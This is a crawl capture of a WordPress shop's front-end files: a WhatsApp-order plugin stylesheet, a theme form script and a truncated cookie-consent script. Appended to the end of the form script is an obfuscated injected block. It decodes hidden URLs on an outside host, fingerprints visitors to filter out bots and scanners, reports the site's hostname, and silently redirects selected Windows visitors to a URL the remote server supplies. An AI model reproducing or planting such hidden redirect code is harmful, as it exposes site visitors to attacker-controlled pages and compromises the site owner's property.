

--- FILE ---
content_type: text/css
request_url: https://loja.primeembalagens.com.br/wp-content/plugins/xc-woo-whatsapp-order/public/css/xc-woo-whatsapp-order-public.css?ver=1.1.1
body_size: 840
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */


.woocommerce .products .product{
text-align:center;	
}

/*    Whats App Button      */
a.xc-woo-order-whatsapp-btn{
    padding: 8px;
    background-color: #2ab200;
    text-align: center;
    vertical-align: middle;
    color: white;
    font-weight: 600;
    margin: 5px auto;
    border-radius: 10px;
    font-size: 16px;
    display: inline-block;
}

/*    Whats App Image      */
a.xc-woo-order-whatsapp-btn svg{
    display: inline-block !important;
    max-width: 25px !important;
    vertical-align: middle !important;
    margin: 0px 2px 0px 0px !important;
    fill: #ffffff;
}

/* floating buton */
.xc-woo-floating-whatsapp-btn{
  position: fixed;
  z-index: 99999;
  right: 20px;
  bottom: 20px;
  color: #262626;
  transform: scale3d(0, 0, 0);
  transition: transform .3s ease-in-out;
  user-select: none;
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;

}

.xc-woo-floating-whatsapp-show{
  transform: scale3d(1, 1, 1);
  transition: transform .5s cubic-bezier(0.18, 0.89, 0.32, 1.28);	
}

.xc-woo-floating-whatsapp-btn .xc-woo-floating-whatsapp-button {
  position: absolute;
  z-index: 2;
  bottom: 8px;
  right: 8px;
  height: 60px;
  min-width: 60px;
  max-width: 95vw;
  background-color: #25D366;
  color: #fff;
  border-radius: 30px;
  box-shadow: 1px 6px 24px 0 rgba(7, 94, 84, .24);
  cursor: pointer;
  transition: background-color 0.2s linear;
}

.xc-woo-floating-whatsapp-btn .xc-woo-floating-whatsapp-button:hover {
  background-color: #128C7E;
  transition: background-color 0.5s linear;
}

.xc-woo-floating-whatsapp-btn .xc-woo-floating-whatsapp-button:active {
  background-color: #075E54;
  transition: none;
}

.xc-woo-floating-whatsapp-btn .xc-woo-floating-whatsapp-button svg {
  width: 36px;
  height: 60px;
  margin: 0 12px;
  color:#fff;
}
.xc-woo-floating-whatsapp-btn a{
outline:none !important;	
}

.xc-woo-floating-whatsapp-btn-left {
  right: auto;
  left: 20px;
}

.xc-woo-floating-whatsapp-btn-left .xc-woo-floating-whatsapp-button {
  right: auto;
  left: 8px;
}


@media (max-width: 480px) {
  .xc-woo-floating-whatsapp-btn {
    bottom: 6px;
    right: 6px;
  }

  .xc-woo-floating-whatsapp-btn-left {
    right: auto;
    left: 6px;
  }
}

.xc-woo-order-whatsapp-popup-overlay {
    background-color: rgba(0,0,0,.2);
    bottom: 0;
    height: 100%;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
	display:none;
}
.xc-woo-order-whatsapp-popup {
    box-shadow: 0 0 3px 0 rgb(0 0 0 / 15%);
    left: 50%;
    position: fixed;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 420px;
    z-index: 99999;
	max-height:80vh;
	overflow:auto;
	display:none;
}

body.xc-woo-order-whatsapp-popup-display .xc-woo-order-whatsapp-popup-overlay,
body.xc-woo-order-whatsapp-popup-display .xc-woo-order-whatsapp-popup{
display:block;	
}

.xc-woo-order-whatsapp-popup .xc-woo-order-whatsapp-popup-content {
    grid-gap: 25px;
    animation: popup-open .2s;
    background-color: #fff;
    border-radius: 6px;
    box-shadow: 0 0 3px 0 rgb(0 0 0 / 15%);
    height: max-content;
    margin: 0 auto;
    padding: 25px;
    position: relative;
    text-align: center;
}
.xc-woo-order-whatsapp-popup .xc-woo-order-whatsapp-popup-content .xc-woo-order-whatsapp-popup-field{
padding:5px;	
}
.xc-woo-order-whatsapp-popup .xc-woo-order-whatsapp-popup-content .xc-woo-order-whatsapp-popup-field label{
display:block;	
text-align:left;
}
.xc-woo-order-whatsapp-popup .xc-woo-order-whatsapp-popup-content .xc-woo-order-whatsapp-popup-field input[type=text]{
	display:block;
	width:100%;	
	text-align:left;
}
.xc-woo-order-whatsapp-popup .xc-woo-order-whatsapp-popup-content .xc-woo-order-whatsapp-popup-field input.error-field{
border:1px solid #f00;	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://loja.primeembalagens.com.br/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.6.5
body_size: 1237
content:
jQuery(document).ready(function ($) {
  $(document).on('submit','.mc4wp-form',function (e){
    e.preventDefault();

    var form = $(this),
        formData = form.serialize();

    form.addClass('loading');

    // Send the AJAX request
    $.ajax({
      url: form.attr('action'),
      type: 'POST',
      data: formData,
      success: function(data) {
        var $html = $(data),
          $message = $html.find('.mc4wp-response').html();
          $('body').append('<div class="penciwp-notice-form"><div class="penciwp-notice-form-inner"><a class="pcwp-close-btn"></a>'+$message+'</div></div>');
      },
      error: function(xhr, status, error) {
        // Handle any errors
        console.error('Error:', error);
        alert('There was an error with the submission.');
      },
      complete: function (){
        form.removeClass('loading');
      }
    });
  });
  $(document).on('click','.pcwp-close-btn',function (e){
    e.preventDefault();
    $('.penciwp-notice-form').remove();
  });
});!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://loja.primeembalagens.com.br/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.10
body_size: 7147
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var c=t[o]={i:o,l:!1,exports:{}};return e[o].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)n.d(o,c,function(t){return e[t]}.bind(null,c));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){const n=window._ckyConfig,o=window._ckyStyles;n._backupNodes=[],n._resetConsentID=!1,n._bannerState=!1,n._preferenceOriginTag=!1,window.cookieyes=window.cookieyes||{};const c=window.cookieyes;c._ckyConsentStore=new Map,c._ckyGetCookieMap=function(){const e={};try{document.cookie.split(";").map(t=>{const[n,o]=t.split("=");n&&(e[n.trim()]=o)})}catch(e){}return e};const r=c._ckyGetCookieMap();c._ckyGetFromStore=function(e){return c._ckyConsentStore.get(e)||""},c._ckySetInStore=function(e,t){c._ckyConsentStore.set(e,t);let o=[];for(const[e,t]of c._ckyConsentStore)o.push(`${e}:${t}`);const r=n&&n._expiry?n._expiry:365;c._ckySetCookie("cookieyes-consent",o.join(","),r)};const s=(r["cookieyes-consent"]||"").split(",").reduce((e,t)=>{if(!t)return e;const[n,o]=t.split(":");return e[n]=o,e},{});function i(e){const t=document.querySelector("[data-cky-tag="+e+"]");return t||!1}function a(e,t){const n=d(e);n&&n.addEventListener("click",t)}function u(){return l("remove",...arguments)}function l(e,t,n,o=!0){const c=d(t,o);return c&&c.classList[e](n)}function d(e,t){let n=e;switch(!0){case e.startsWith("="):n=`[data-cky-tag="${e.substring(1)}"]`}const o=document.querySelector(n);return!o||t&&!o.parentElement?null:t?o.parentElement:o}function y(e){const t=new CustomEvent("cookieyes_consent_update",{detail:e});document.dispatchEvent(t)}function f(){C(),!0===n._bannerConfig.config.revisitConsent.status&&x()}function g(){!function(){if(document.getElementById("cky-style")||!o)return;document.head.insertAdjacentHTML("beforeend",` <style id="cky-style">${o.css}</style>`)}(),function(){const e=n._tags;Array.prototype.forEach.call(e,(function(e){document.querySelectorAll("[data-cky-tag="+e.tag+"]").forEach((function(t){let n="";for(const t in e.styles)n+=`${t}: ${e.styles[t]};`;t.style.cssText=n}))}))}(),function(){const e=document.getElementById("ckyBannerTemplate").innerHTML,t=(new DOMParser).parseFromString(e,"text/html");(function(e){const t=e.querySelector('[data-cky-tag="detail"] .cky-footer-shadow'),n=e.querySelector('[data-cky-tag="detail"]');if(!t)return;const o=n&&n.style.backgroundColor||"#ffffff";t.style.background=`linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, ${o} 100%)`})(t),document.body.insertAdjacentHTML("afterbegin",t.body.innerHTML),"classic"===_()&&p("=settings-button","false");O(),function(){if(!n._bannerConfig.config.auditTable.status)return;const e=n._categories.map(({slug:e})=>e);e.map(t=>{const n="#ckyDetailCategory"+t,o=n+"  .cky-accordion-btn";p(o,"false"),a(n,({target:{id:c}})=>{c!=="ckySwitch"+t&&function(){return l("toggle",...arguments)}(n,"cky-accordion-active",!1)?(p(o,"true"),e.filter(e=>e!==t).map(e=>{u("#ckyDetailCategory"+e,"cky-accordion-active",!1),p(`#ckyDetailCategory${e} .cky-accordion-btn`,"false")})):p(o,"false")})})}(),function(){for(const{slug:e}of n._categories)a("detail-category-title",()=>document.getElementById("ckyCategory"+e).classList.toggle("cky-tab-active"));a("=settings-button",()=>j("settings-button")),a("=detail-close",()=>L()),a("=optout-cancel-button",()=>L()),a("=close-button",()=>(c._ckySetInStore("action","yes"),void f())),a("=donotsell-button",()=>j("donotsell-button")),a("=reject-button",P("reject")),a("=accept-button",P("all")),a("=detail-accept-button",P("all")),a("=detail-save-button",P()),a("=detail-category-preview-save-button",P()),a("=optout-confirm-button",P()),a("=detail-reject-button",P("reject")),a("=revisit-consent",()=>_revisitCkyConsent()),a("=optout-close",()=>L())}(),function(){const e=n._bannerConfig.config.optOption.toggle,t=e.states.active.styles["background-color"],o=e.states.inactive.styles["background-color"];u("=optout-option","cky-disabled",!1);const r=n._shortCodes.find(e=>"cky_optout_toggle_label"===e.key),s=n._shortCodes.find(e=>"cky_optout_option_title"===e.key),i=r.content.replace("[cky_optout_option_title]",s.content),l="yes"===c._ckyGetFromStore("consent");!function(e,t,{checked:n,disabled:o,addListeners:c},{activeColor:r,inactiveColor:s},i=!1){if(!e)return;i&&c&&a("=optout-option-title",()=>e.click());if(e.checked=n,e.disabled=o,e.style.backgroundColor=n?r:s,G(e,n,t,i),!c)return;e.addEventListener("change",({currentTarget:n})=>{const o=n.checked;n.style.backgroundColor=o?r:s,G(e,o,t,i)})}(document.getElementById("ckyCCPAOptOut"),i,{checked:l,disabled:!1,addListeners:!0},{activeColor:t,inactiveColor:o},!0)}(),function(){const e=n._bannerConfig.config.videoPlaceholder.status,t=n._bannerConfig.config.videoPlaceholder.styles;if(!e)return;if(!e)return;const o=document.querySelectorAll('[data-cky-tag="placeholder-title"]');if(o.length<1)return;Array.from(o).forEach(e=>{e.style.display="block",e.addEventListener("click",()=>{c._ckyGetFromStore("action")&&_revisitCkyConsent()});for(const n in t)t[n]&&(e.style[n]=t[n])})}(),function(){const e=n._shortCodes.find(e=>"cky_readmore"===e.key);if(!e.status)return;const t=e.content,o=n._bannerConfig.config.readMore.styles,c=document.querySelector('[data-cky-tag="description"]');if(!c)return;if(c.childNodes.length>1){const e=document.querySelector('[data-cky-tag="description"] p:last-child');e&&e.insertAdjacentHTML("beforeend","&nbsp;"+t)}else c.insertAdjacentHTML("beforeend","&nbsp;"+t);const r=document.querySelectorAll('[data-cky-tag="readmore-button"]');if(r.length<1)return;Array.from(r).forEach(e=>{for(const t in o)o[t]&&(e.style[t]=o[t])})}(),function(){const e=document.getElementById("cky-style-inline");e&&e.remove()}(),function(){const e=i("notice");if(!e)return!1;const t=e.closest(".cky-consent-container");if(!t)return!1;const o=n._bannerConfig.settings.type;let c=n._bannerConfig.settings.position,r=o;"popup"===r&&(c="center");r="pushdown"===h()?"classic":r;const s=`cky-${r}-${c}`;t.classList.add(s);const a=i("revisit-consent");if(!a)return!1;const u="cky-revisit-"+n._bannerConfig.config.revisitConsent.position;a.classList.add(u)}(),function(){if(!n._rtl)return;["notice","detail","optout-popup","revisit-consent","video-placeholder"].forEach((function(e){i(e)&&i(e).classList.add("cky-rtl")}))}(),["detail-powered-by","optout-powered-by"].map(e=>{const t=document.querySelector(`[data-cky-tag="${e}"]`);t&&(t.style.display="flex",t.style.justifyContent="flex-end",t.style.alignItems="center")}),function(){const e=b(),t=_();if("classic"===t)return;if("popup"===t){const[e,t]=I("notice");M(e,t,!0),M(t,e)}const[n,o]=I("ccpa"===e?"optout-popup":"detail");M(n,o,!0),M(o,n)}(),function(){const e="ccpa"===b()?i("optout-popup"):i("detail");if(!e)return!1;const t=e.closest(".cky-modal");if(!t)return!1;if("pushdown"!==h()&&"popup"!==h()){const e="cky-"+n._bannerConfig.settings.preferenceCenterType;t.classList.add(e)}}()}(),function(){const e=b(),t=n._shortCodes.find(e=>"cky_show_desc"===e.key),o=n._shortCodes.find(e=>"cky_hide_desc"===e.key);if(!t||!o)return;const c=o.content,r=t.content,s=window.innerWidth<376?150:300,i=document.querySelector(`[data-cky-tag="${"gdpr"===e?"detail":"optout"}-description"]`);if(i.textContent.length<s)return;const u=i.innerHTML,l=(new DOMParser).parseFromString(u,"text/html").querySelectorAll("body > p");if(l.length<=1)return;let d="";for(let e=0;e<l.length;e++){if(e===l.length-1)return;const t=l[e];if(`${d}${t.outerHTML}`.length>s&&t.insertAdjacentHTML("beforeend","...&nbsp;"+r),d=`${d}${t.outerHTML}`,d.length>s)break}function y(){i.innerHTML=`${u}${c}`,a("=hide-desc-button",f)}function f(){i.innerHTML=d,a("=show-desc-button",y)}f()}(),!c._ckyGetFromStore("action")||function(){let e=new URL(document.location).searchParams;return e.get("cky_preview")&&"true"===e.get("cky_preview")}()?(S(),function(){const e=b();c._ckySetInStore("consent","no");const t=Q(),o={accepted:[],rejected:[]};let r="yes";for(const s of n._categories)("gdpr"===e&&!s.isNecessary&&!s.defaultConsent[e]||"ccpa"===e&&t&&!s.defaultConsent.ccpa)&&(r="no"),"no"===r?o.rejected.push(s.slug):o.accepted.push(s.slug),c._ckySetInStore(""+s.slug,r);F(),y(o)}(),function(){if(c._ckyGetFromStore("consentid"))return;const e=c._ckyRandomString(32);c._ckySetInStore("consentid",e),n._resetConsentID=!0}()):f()}function p(e,t=null){const n=d(e);if(!n)return;if(t)return n.setAttribute("aria-expanded",t);const o="true"===n.getAttribute("aria-expanded")?"false":"true";n.setAttribute("aria-expanded",o)}async function k(){try{g(),function(){for(const e of n._categories)"yes"!==c._ckyGetFromStore(e.slug)&&N(e)}(),document.querySelector("body").addEventListener("click",e=>{const t=".cky-banner-element, .cky-banner-element *";(e.target.matches?e.target.matches(t):e.target.msMatchesSelector(t))&&_revisitCkyConsent()})}catch(e){console.error(e)}}var m;function b(){return n._bannerConfig.settings.applicableLaw}function _(){return n._bannerConfig.settings.type}function h(){return"classic"===_()?"pushdown":n._bannerConfig.settings.preferenceCenterType}function v(){const e=i("notice"),t=e&&e.closest(".cky-consent-container")||!1;return t&&t||!1}function C(){const e=v();e&&e.classList.add("cky-hide")}function S(){const e=v();e&&e.classList.remove("cky-hide")}function w(){if("classic"===_())return v();let e="ccpa"===b()?i("optout-popup"):i("detail");return e&&e.closest(".cky-modal")||!1}function L(){const e=w();e&&e.classList.remove(A()),"classic"!==_()?(!function(){const e=document.querySelector(".cky-overlay");e&&e.classList.add("cky-hide")}(),c._ckyGetFromStore("action")||S()):(p("=settings-button","false"),u("=notice","cky-consent-bar-expand")),c._ckyGetFromStore("action")&&x();const t=n._preferenceOriginTag;t&&function(e){const t=i(e);if(!t)return;t.focus()}(t)}function E(){const e=w();e&&e.classList.add(A()),"classic"!==_()?(!function(){const e=document.querySelector(".cky-overlay");e&&e.classList.remove("cky-hide")}(),C()):(p("=settings-button"),function(){l("add",...arguments)}("=notice","cky-consent-bar-expand"))}function $(){const e=w();e&&e.classList.toggle(A()),"pushdown"!==h()&&function(){const e=document.querySelector(".cky-overlay");e&&e.classList.toggle("cky-hide")}()}function A(){return"pushdown"===h()?"cky-consent-bar-expand":"cky-modal-open"}function T(){const e=i("revisit-consent");return e&&e||!1}function x(){const e=T();e&&e.classList.remove("cky-revisit-hide")}function j(e=!1){n._preferenceOriginTag=e,"classic"===_()?($(),p("=settings-button")):E()}function I(e){const t=document.querySelector(`[data-cky-tag="${e}"]`);if(!t)return[];const n=Array.from(t.querySelectorAll('a:not([disabled]), button:not([disabled]), [tabindex]:not([disabled]):not([tabindex="-1"])')).filter(e=>"none"!==e.style.display);return n.length<=0?[]:[n[0],n[n.length-1]]}function M(e,t,n=!1){e&&t&&e.addEventListener("keydown",e=>{9!==e.which||n&&!e.shiftKey||!n&&e.shiftKey||(e.preventDefault(),t.focus())})}function N({cookies:e}){const t=c._ckyGetCookieMap();for(const{cookieID:n,domain:o}of e)t[n]&&[o,""].map(e=>c._ckySetCookie(n,"",0,e))}function O(e=!1){for(const t of n._categories){const o=c._ckyGetFromStore(t.slug);q(t,"yes"===o||!o&&t.defaultConsent[b()]||t.isNecessary,t.isNecessary,n._shortCodes.find(e=>"cky_category_toggle_label"===e.key).content.replace("[cky_preference_{{category_slug}}_title]",t.name),e),D(t)}}function q(e,t,o,c,r=!1){const s=n._bannerConfig.config.preferenceCenter.toggle,i=s.states.active.styles["background-color"],a=s.states.inactive.styles["background-color"];["ckyCategoryDirect","ckySwitch"].map(s=>{const u=document.getElementById(`${s}${e.slug}`);u&&(!function(e,t={},o=!1){if(o)return;"detail-category-toggle"===e.parentElement.getAttribute("data-cky-tag")?function(e,t){let o=e.closest(".cky-accordion-item");if(!o)return;const c=o.querySelector(".cky-switch");t.isNecessary?c&&c.remove():("classic"===_()&&n._bannerConfig.config.categoryPreview.status||t.cookies&&0===t.cookies.length)&&c&&c.remove()}(e,t):"detail-category-preview-toggle"===e.parentElement.getAttribute("data-cky-tag")&&function(e,t){t.cookies&&0===t.cookies.length&&!t.isNecessary&&e.parentElement.parentElement.remove()}(e,t);if(!t.isNecessary){const e=t.name,n=document.querySelector(`[data-cky-tag="detail-category-title"][aria-label="${e}"]`);if(n){const e=n.closest(".cky-accordion-item").querySelector(".cky-always-active");e&&e.remove()}}}(u,e,r),u.checked=t,u.disabled=o,u.style.backgroundColor=t?i:a,G(u,t,c),r||u.addEventListener("change",({currentTarget:e})=>{const t=e.checked;e.style.backgroundColor=t?i:a,G(u,t,c)}))})}function D(e){if(!1===n._bannerConfig.config.auditTable.status){const t=document.querySelector(`#ckyDetailCategory${e.slug} [data-cky-tag="audit-table"]`);t&&t.remove();const n=document.querySelector(`#ckyDetailCategory${e.slug} .cky-accordion-chevron`);n&&n.classList.add("cky-accordion-chevron-hide")}}function G(e,t,o,c=!1){if(!e)return;const r=t?"disable":"enable",s=`cky_${r}_${c?"optout":"category"}_label`,i=n._shortCodes.find(e=>e.key===s);if(!i)return;const a=o.replace(/{{status}}/g,r).replace(`[${s}]`,i.content);e.setAttribute("aria-label",a)}function P(e="custom"){return()=>{!function(e="all"){const t=b(),o=Q();c._ckySetInStore("action","yes"),"gdpr"===t?c._ckySetInStore("consent","reject"===e?"no":"yes"):c._ckySetInStore("consent",o?"yes":"no");const r={accepted:[],rejected:[]};for(const s of n._categories){let n="no";n="gdpr"===t?s.isNecessary||"reject"!==e&&("custom"!==e||Q(s.slug))?"yes":"no":o&&!s.defaultConsent.ccpa?"no":"yes",c._ckySetInStore(""+s.slug,n),"no"===n?(r.rejected.push(s.slug),N(s)):r.accepted.push(s.slug)}F(),y(r)}(e),f(),L(),function(){"gdpr"===b()&&O(!0);!0===n._bannerConfig.behaviours.reloadBannerOnAccept&&window.location.reload()}()}}["consentid","consent","action"].concat(n._categories.map(({slug:e})=>e)).map(e=>c._ckyConsentStore.set(e,s[e]||"")),c._ckyGetCookie=function(e){const t=new RegExp(e+"=([^;]+)").exec(document.cookie);return t&&Array.isArray(t)&&t[1]?unescape(t[1]):null},c._ckySetCookie=function(e,t,o=0,c=n._rootDomain){const r=new Date;c&&(c="domain="+c);const s=0===o?0:r.setTime(r.getTime()+24*o*60*60*1e3);document.cookie=`${e}=${t}; expires=${new Date(s).toUTCString()}; path=/;${c}; SameSite=Strict;`},_revisitCkyConsent=function(){"classic"===_()&&S(),j(),function(e=!1){const t=T();t&&(!0===e?_ckyRevisitHide():t.classList.toggle("cky-revisit-hide"))}()},c._ckyRandomString=function(e,t=!0){const n=(t?"0123456789":"")+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghiklmnopqrstuvwxyz",o=[];for(let t=0;t<e;t++)o.push(n[Math.floor(Math.random()*n.length)]);return t?btoa(o.join("")).replace(/\=+$/,""):o.join("")},m=async function(){try{await k()}catch(e){console.error(e)}},"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",m):m());const B=document.createElement;function F(){if(1===navigator.doNotTrack)return;const e=c._ckyGetFromStore("consent");("gdpr"!==b()||e&&"yes"===e)&&(n._backupNodes=n._backupNodes.filter(({position:e,node:t,uniqueID:n})=>{try{if(W(t.src))return!0;if("script"===t.nodeName.toLowerCase()){const n=document.createElement("script");n.src=t.src,n.type="text/javascript",document[e].appendChild(n)}else{const e=document.getElementById(n);if(!e)return!1;const o=document.createElement("iframe");o.src=t.src,o.width=e.offsetWidth,o.height=e.offsetHeight,e.parentNode.insertBefore(o,e),e.parentNode.removeChild(e)}return!1}catch(e){return console.error(e),!1}}))}function H(e,t){const o=e.hasAttribute("data-cookieyes")&&e.getAttribute("data-cookieyes");if(!o)return;const c=o.replace("cookieyes-","");for(const e of n._categories)if(e.isNecessary&&e.slug===c)return;const r=n._providersToBlock.find(({re:e})=>e===t);r?r.isOverridden?r.categories.includes(c)||r.categories.push(c):(r.categories=[c],r.isOverridden=!0):n._providersToBlock.push({re:t,categories:[c],fullPath:!1})}document.createElement=(...e)=>{const t=B.call(document,...e);if("script"!==t.nodeName.toLowerCase())return t;const n=t.setAttribute.bind(t);return Object.defineProperties(t,{src:{get:function(){return t.getAttribute("src")},set:function(e){return K(t,e)&&n("type","javascript/blocked"),n("src",e),!0}},type:{get:function(){return t.getAttribute("type")},set:function(e){return e=K(t)?"javascript/blocked":e,n("type",e),!0}}}),t.setAttribute=(e,o)=>{if("type"===e||"src"===e)return t[e]=o;n(e,o),"data-cookieyes"!==e||K(t)||n("type","text/javascript")},t};const R=new MutationObserver((function(e){for(const{addedNodes:t}of e)for(const e of t)if(e.src&&e.nodeName&&["script","iframe"].includes(e.nodeName.toLowerCase()))try{const t=e.src.startsWith("//")?`${window.location.protocol}${e.src}`:e.src,{hostname:o,pathname:r}=new URL(t),s=`${o}${r}`.replace(/^www./,"");if(H(e,s),!W(s))continue;const i=c._ckyRandomString(8,!1);if("iframe"===e.nodeName.toLowerCase())Y(e,i);else{e.type="javascript/blocked";const t=function(n){n.preventDefault(),e.removeEventListener("beforescriptexecute",t)};e.addEventListener("beforescriptexecute",t)}const a=document.head.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY?"head":"body";e.remove(),n._backupNodes.push({position:a,node:e.cloneNode(),uniqueID:i})}catch(e){}}));function U(e){const t=c._ckyGetFromStore(e);return"no"===t||!t&&n._categories.some(t=>t.slug===e&&!t.isNecessary)}function W(e){const t=n._providersToBlock.find(({re:t})=>{return new RegExp((n=t,n.replace(/[.*+?^${}()[\]\\]/g,"\\$&"))).test(e);var n});return t&&t.categories.some(e=>U(e))}function K(e,t){return e.hasAttribute("data-cookieyes")&&U(e.getAttribute("data-cookieyes").replace("cookieyes-",""))||W(t||e.src)}function Q(e=""){return(e?["ckySwitch","ckyCategoryDirect"]:["ckyCCPAOptOut"]).some(t=>{const n=document.getElementById(`${t}${e}`);return n&&n.checked})}function Y(e,t){const o=n._shortCodes.find(e=>"cky_video_placeholder"===e.key).content,{offsetWidth:c,offsetHeight:r}=e;if(0===c||0===r)return;e.insertAdjacentHTML("beforebegin",(""+o).replace("[UNIQUEID]",t));const s=document.getElementById(t);s.style.width=c+"px",s.style.height=r+"px";const i=document.querySelector(`#${t} .video-placeholder-text-normal`);i.style.display="none";const a=function(e){const t=e.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);return!!(t&&Array.isArray(t)&&t[2]&&11===t[2].length)&&t[2]}(e.src);a&&(s.classList.replace("video-placeholder-normal","video-placeholder-youtube"),s.style.backgroundImage=`linear-gradient(rgba(76,72,72,.7),rgba(76,72,72,.7)),url('https://img.youtube.com/vi/${a}/maxresdefault.jpg')`,i.classList.replace("video-placeholder-text-normal","video-placeholder-text-youtube"))}R.observe(document.documentElement,{childList:!0,subtree:!0}),window.revisitCkyConsent=()=>_revisitCkyConsent(),window.getCkyConsent=function(){const 